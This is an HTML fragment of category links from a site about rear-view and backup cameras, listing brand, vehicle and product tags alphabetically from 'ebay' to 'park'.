	<li class="cat-item cat-item-2583"><a href="https://rearviewvideocamera.net/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://rearviewvideocamera.net/category/ebike/" >ebike</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://rearviewvideocamera.net/category/ecco/" >ecco</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://rearviewvideocamera.net/category/echomaster/" >echomaster</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://rearviewvideocamera.net/category/eclipse/" >eclipse</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://rearviewvideocamera.net/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://rearviewvideocamera.net/category/ehoom/" >ehoom</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://rearviewvideocamera.net/category/ekleva/" >ekleva</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://rearviewvideocamera.net/category/el3t-19g490-aa/" >el3t-19g490-aa</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://rearviewvideocamera.net/category/elantra/" >elantra</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://rearviewvideocamera.net/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://rearviewvideocamera.net/category/emblem/" >emblem</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://rearviewvideocamera.net/category/emulator/" >emulator</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://rearviewvideocamera.net/category/eonon/" >eonon</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://rearviewvideocamera.net/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://rearviewvideocamera.net/category/erapta/" >erapta</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://rearviewvideocamera.net/category/escalade/" >escalade</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://rearviewvideocamera.net/category/esicam/" >esicam</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://rearviewvideocamera.net/category/esky/" >esky</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://rearviewvideocamera.net/category/espejo/" >espejo</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://rearviewvideocamera.net/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://rearviewvideocamera.net/category/etrailer/" >etrailer</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://rearviewvideocamera.net/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://rearviewvideocamera.net/category/eversecu/" >eversecu</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://rearviewvideocamera.net/category/eway/" >eway</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://rearviewvideocamera.net/category/express/" >express</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://rearviewvideocamera.net/category/external/" >external</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://rearviewvideocamera.net/category/f-150/" >f-150</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://rearviewvideocamera.net/category/f250/" >f250</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://rearviewvideocamera.net/category/f3031/" >f3031</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://rearviewvideocamera.net/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://rearviewvideocamera.net/category/falcon/" >falcon</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://rearviewvideocamera.net/category/falconzero/" >falconzero</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://rearviewvideocamera.net/category/farenheit/" >farenheit</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://rearviewvideocamera.net/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://rearviewvideocamera.net/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://rearviewvideocamera.net/category/fensens/" >fensens</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://rearviewvideocamera.net/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://rearviewvideocamera.net/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://rearviewvideocamera.net/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://rearviewvideocamera.net/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://rearviewvideocamera.net/category/fitdvr/" >fitdvr</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://rearviewvideocamera.net/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://rearviewvideocamera.net/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://rearviewvideocamera.net/category/fleetwood/" >fleetwood</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://rearviewvideocamera.net/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-2317 current-cat"><a href="https://rearviewvideocamera.net/category/flipping/" >flipping</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://rearviewvideocamera.net/category/fookoo/" >fookoo</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://rearviewvideocamera.net/category/foralpine/" >foralpine</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://rearviewvideocamera.net/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://rearviewvideocamera.net/category/forklift/" >forklift</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://rearviewvideocamera.net/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://rearviewvideocamera.net/category/foxpark/" >foxpark</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://rearviewvideocamera.net/category/frameless/" >frameless</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://rearviewvideocamera.net/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://rearviewvideocamera.net/category/frontrear/" >frontrear</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://rearviewvideocamera.net/category/frontrearleftright/" >frontrearleftright</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://rearviewvideocamera.net/category/frontrearrightleft/" >frontrearrightleft</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://rearviewvideocamera.net/category/frontrearside/" >frontrearside</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://rearviewvideocamera.net/category/fubedo/" >fubedo</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://rearviewvideocamera.net/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://rearviewvideocamera.net/category/functional/" >functional</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://rearviewvideocamera.net/category/funle/" >funle</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://rearviewvideocamera.net/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://rearviewvideocamera.net/category/furrion/" >furrion</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://rearviewvideocamera.net/category/fursom/" >fursom</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://rearviewvideocamera.net/category/g-series/" >g-series</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://rearviewvideocamera.net/category/g930/" >g930</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://rearviewvideocamera.net/category/gabby/" >gabby</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://rearviewvideocamera.net/category/gadgets/" >gadgets</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://rearviewvideocamera.net/category/garmin/" >garmin</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://rearviewvideocamera.net/category/gator/" >gator</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://rearviewvideocamera.net/category/gemineye/" >gemineye</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://rearviewvideocamera.net/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://rearviewvideocamera.net/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://rearviewvideocamera.net/category/genie/" >genie</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://rearviewvideocamera.net/category/gentex/" >gentex</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://rearviewvideocamera.net/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://rearviewvideocamera.net/category/geri/" >geri</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://rearviewvideocamera.net/category/germid/" >germid</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://rearviewvideocamera.net/category/gets/" >gets</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://rearviewvideocamera.net/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://rearviewvideocamera.net/category/gino/" >gino</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://rearviewvideocamera.net/category/gj32-19g590-bc/" >gj32-19g590-bc</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://rearviewvideocamera.net/category/gm1900125/" >gm1900125</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://rearviewvideocamera.net/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://rearviewvideocamera.net/category/gopro/" >gopro</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://rearviewvideocamera.net/category/grdian/" >grdian</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://rearviewvideocamera.net/category/greenyi/" >greenyi</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://rearviewvideocamera.net/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://rearviewvideocamera.net/category/guidelines/" >guidelines</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://rearviewvideocamera.net/category/gv80/" >gv80</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://rearviewvideocamera.net/category/haida/" >haida</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://rearviewvideocamera.net/category/haloview/" >haloview</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://rearviewvideocamera.net/category/handle/" >handle</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://rearviewvideocamera.net/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://rearviewvideocamera.net/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://rearviewvideocamera.net/category/harvester/" >harvester</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://rearviewvideocamera.net/category/hatchback/" >hatchback</a>
</li>
	<li class="cat-item cat-item-5321"><a href="https://rearviewvideocamera.net/category/hce-rcam-wra/" >hce-rcam-wra</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://rearviewvideocamera.net/category/hd1080p/" >hd1080p</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://rearviewvideocamera.net/category/hd720p/" >hd720p</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://rearviewvideocamera.net/category/heads/" >heads</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://rearviewvideocamera.net/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://rearviewvideocamera.net/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://rearviewvideocamera.net/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://rearviewvideocamera.net/category/hikvision/" >hikvision</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://rearviewvideocamera.net/category/hindi/" >hindi</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://rearviewvideocamera.net/category/hindsight/" >hindsight</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://rearviewvideocamera.net/category/hitachi/" >hitachi</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://rearviewvideocamera.net/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://rearviewvideocamera.net/category/hopkins/" >hopkins</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://rearviewvideocamera.net/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://rearviewvideocamera.net/category/hudway/" >hudway</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://rearviewvideocamera.net/category/hummer/" >hummer</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://rearviewvideocamera.net/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://rearviewvideocamera.net/category/iball/" >iball</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://rearviewvideocamera.net/category/ibeam/" >ibeam</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://rearviewvideocamera.net/category/icam/" >icam</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://rearviewvideocamera.net/category/icam2/" >icam2</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://rearviewvideocamera.net/category/idrive/" >idrive</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://rearviewvideocamera.net/category/improving/" >improving</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://rearviewvideocamera.net/category/incartec/" >incartec</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://rearviewvideocamera.net/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://rearviewvideocamera.net/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://rearviewvideocamera.net/category/inexpensive/" >inexpensive</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://rearviewvideocamera.net/category/infiniti/" >infiniti</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://rearviewvideocamera.net/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://rearviewvideocamera.net/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://rearviewvideocamera.net/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://rearviewvideocamera.net/category/installed/" >installed</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://rearviewvideocamera.net/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://rearviewvideocamera.net/category/intelllihaul/" >intelllihaul</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://rearviewvideocamera.net/category/interface/" >interface</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://rearviewvideocamera.net/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://rearviewvideocamera.net/category/iowa/" >iowa</a>
</li>
	<li class="cat-item cat-item-4963"><a href="https://rearviewvideocamera.net/category/iposter/" >iposter</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://rearviewvideocamera.net/category/istrong/" >istrong</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://rearviewvideocamera.net/category/isuzu/" >isuzu</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://rearviewvideocamera.net/category/iveco/" >iveco</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://rearviewvideocamera.net/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://rearviewvideocamera.net/category/jank/" >jank</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://rearviewvideocamera.net/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://rearviewvideocamera.net/category/jensen/" >jensen</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://rearviewvideocamera.net/category/jetta/" >jetta</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://rearviewvideocamera.net/category/joey/" >joey</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://rearviewvideocamera.net/category/johari/" >johari</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://rearviewvideocamera.net/category/jomise/" >jomise</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://rearviewvideocamera.net/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://rearviewvideocamera.net/category/joying/" >joying</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://rearviewvideocamera.net/category/junsun/" >junsun</a>
</li>
	<li class="cat-item cat-item-5257"><a href="https://rearviewvideocamera.net/category/k7000b/" >k7000b</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://rearviewvideocamera.net/category/kamera/" >kamera</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://rearviewvideocamera.net/category/kd-x561dbt/" >kd-x561dbt</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://rearviewvideocamera.net/category/kdav41bt/" >kdav41bt</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://rearviewvideocamera.net/category/kenwood/" >kenwood</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://rearviewvideocamera.net/category/klein/" >klein</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://rearviewvideocamera.net/category/koda/" >koda</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://rearviewvideocamera.net/category/kw-v130bt/" >kw-v130bt</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://rearviewvideocamera.net/category/kw-v140bt/" >kw-v140bt</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://rearviewvideocamera.net/category/kwv140bt/" >kwv140bt</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://rearviewvideocamera.net/category/l322/" >l322</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://rearviewvideocamera.net/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://rearviewvideocamera.net/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://rearviewvideocamera.net/category/lanechanger/" >lanechanger</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://rearviewvideocamera.net/category/lanmodo/" >lanmodo</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://rearviewvideocamera.net/category/ldi5250/" >ldi5250</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://rearviewvideocamera.net/category/leekooluu/" >leekooluu</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://rearviewvideocamera.net/category/leica/" >leica</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://rearviewvideocamera.net/category/lenovo/" >lenovo</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://rearviewvideocamera.net/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://rearviewvideocamera.net/category/license/" >license</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://rearviewvideocamera.net/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://rearviewvideocamera.net/category/liftgate/" >liftgate</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://rearviewvideocamera.net/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://rearviewvideocamera.net/category/link/" >link</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://rearviewvideocamera.net/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://rearviewvideocamera.net/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://rearviewvideocamera.net/category/locate/" >locate</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://rearviewvideocamera.net/category/logo/" >logo</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://rearviewvideocamera.net/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://rearviewvideocamera.net/category/look-it/" >look-it</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://rearviewvideocamera.net/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://rearviewvideocamera.net/category/lright/" >lright</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://rearviewvideocamera.net/category/luview/" >luview</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://rearviewvideocamera.net/category/magna/" >magna</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://rearviewvideocamera.net/category/magnadyne/" >magnadyne</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://rearviewvideocamera.net/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://rearviewvideocamera.net/category/magotan/" >magotan</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://rearviewvideocamera.net/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://rearviewvideocamera.net/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://rearviewvideocamera.net/category/maruti/" >maruti</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://rearviewvideocamera.net/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://rearviewvideocamera.net/category/maverick/" >maverick</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://rearviewvideocamera.net/category/maxwin/" >maxwin</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://rearviewvideocamera.net/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://rearviewvideocamera.net/category/mazda3/" >mazda3</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://rearviewvideocamera.net/category/measuring/" >measuring</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://rearviewvideocamera.net/category/megapixel/" >megapixel</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://rearviewvideocamera.net/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://rearviewvideocamera.net/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://rearviewvideocamera.net/category/mercerdes/" >mercerdes</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://rearviewvideocamera.net/category/metra/" >metra</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://rearviewvideocamera.net/category/mfd3/" >mfd3</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://rearviewvideocamera.net/category/miata/" >miata</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://rearviewvideocamera.net/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://rearviewvideocamera.net/category/minolta/" >minolta</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://rearviewvideocamera.net/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://rearviewvideocamera.net/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://rearviewvideocamera.net/category/mito/" >mito</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://rearviewvideocamera.net/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://rearviewvideocamera.net/category/mivue/" >mivue</a>
</li>
	<li class="cat-item cat-item-5401"><a href="https://rearviewvideocamera.net/category/mjdoud/" >mjdoud</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://rearviewvideocamera.net/category/mobilevision/" >mobilevision</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://rearviewvideocamera.net/category/moco/" >moco</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://rearviewvideocamera.net/category/momento/" >momento</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://rearviewvideocamera.net/category/moms/" >moms</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://rearviewvideocamera.net/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://rearviewvideocamera.net/category/monitor2/" >monitor2</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://rearviewvideocamera.net/category/monitor3x/" >monitor3x</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://rearviewvideocamera.net/category/monitor4x/" >monitor4x</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://rearviewvideocamera.net/category/monitorbackup/" >monitorbackup</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://rearviewvideocamera.net/category/monitorwireless/" >monitorwireless</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://rearviewvideocamera.net/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://rearviewvideocamera.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://rearviewvideocamera.net/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://rearviewvideocamera.net/category/motorhome/" >motorhome</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://rearviewvideocamera.net/category/motorhomes/" >motorhomes</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://rearviewvideocamera.net/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://rearviewvideocamera.net/category/multimedia/" >multimedia</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://rearviewvideocamera.net/category/multivan/" >multivan</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://rearviewvideocamera.net/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://rearviewvideocamera.net/category/myford/" >myford</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://rearviewvideocamera.net/category/nakamichi/" >nakamichi</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://rearviewvideocamera.net/category/nav-tv/" >nav-tv</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://rearviewvideocamera.net/category/navi/" >navi</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://rearviewvideocamera.net/category/navigation/" >navigation</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://rearviewvideocamera.net/category/navigator/" >navigator</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://rearviewvideocamera.net/category/nd-bc010/" >nd-bc010</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://rearviewvideocamera.net/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://rearviewvideocamera.net/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://rearviewvideocamera.net/category/new/" >new-</a>
</li>
	<li class="cat-item cat-item-4902"><a href="https://rearviewvideocamera.net/category/new-kenwood/" >new-kenwood</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://rearviewvideocamera.net/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://rearviewvideocamera.net/category/newholland/" >newholland</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://rearviewvideocamera.net/category/newst/" >newst</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://rearviewvideocamera.net/category/nexigo/" >nexigo</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://rearviewvideocamera.net/category/nextbase/" >nextbase</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://rearviewvideocamera.net/category/nextengine/" >nextengine</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://rearviewvideocamera.net/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://rearviewvideocamera.net/category/nikon/" >nikon</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://rearviewvideocamera.net/category/nippon/" >nippon</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://rearviewvideocamera.net/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://rearviewvideocamera.net/category/normal/" >normal</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://rearviewvideocamera.net/category/nt3hdt/" >nt3hdt</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://rearviewvideocamera.net/category/nucam/" >nucam</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://rearviewvideocamera.net/category/nuoenx/" >nuoenx</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://rearviewvideocamera.net/category/obdgenie/" >obdgenie</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://rearviewvideocamera.net/category/olympus/" >olympus</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://rearviewvideocamera.net/category/opel/" >opel</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://rearviewvideocamera.net/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://rearviewvideocamera.net/category/openbox/" >openbox</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://rearviewvideocamera.net/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://rearviewvideocamera.net/category/optima/" >optima</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://rearviewvideocamera.net/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://rearviewvideocamera.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://rearviewvideocamera.net/category/orlaco/" >orlaco</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://rearviewvideocamera.net/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://rearviewvideocamera.net/category/paano/" >paano</a>
</li>
	<li class="cat-item cat-item-5108"><a href="https://rearviewvideocamera.net/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://rearviewvideocamera.net/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://rearviewvideocamera.net/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://rearviewvideocamera.net/category/panlelo/" >panlelo</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://rearviewvideocamera.net/category/panorama/" >panorama</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://rearviewvideocamera.net/category/panoramic/" >panoramic</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://rearviewvideocamera.net/category/parallel/" >parallel</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://rearviewvideocamera.net/category/park/" >park</a>
</li>
